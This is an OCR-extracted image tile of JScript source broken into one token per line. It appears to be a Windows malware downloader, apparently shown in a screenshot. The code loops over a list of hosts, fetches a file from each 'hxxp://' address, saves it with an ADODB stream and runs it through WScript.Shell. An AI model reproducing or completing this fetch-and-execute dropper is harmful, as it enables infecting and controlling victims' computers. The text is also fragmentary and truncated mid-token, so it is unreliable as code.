
for
(
var
 M 
=
0
;
 M 
<
 t
.
length
;
 M
++
)
{
var
 n 
=
new
ActiveXObject
(
"WScript.Sh
        r
.
onreadystatechange 
=
function
(
)
{
if
(
4
==
 r
.
readyState 
&&
200
==
 r
.
var
 e 
=
new
ActiveXObject
(
"AD
if
(
e
.
open
(
)
,
 e
.
type 
=
1
,
 e
.
wr
                    E 
=
1
,
 e
.
position 
=
0
,
 e
.
try
{
                        n
.
Run
(
O
,
1
,
0
)
;
}
catch
(
t
)
{
}
}
                e
.
close
(
)
;
}
}
;
try
{
            r
.
open
(
"GET"
,
"hxxp://"
+
 t
[
M
]
+
}
catch
(
a
)
{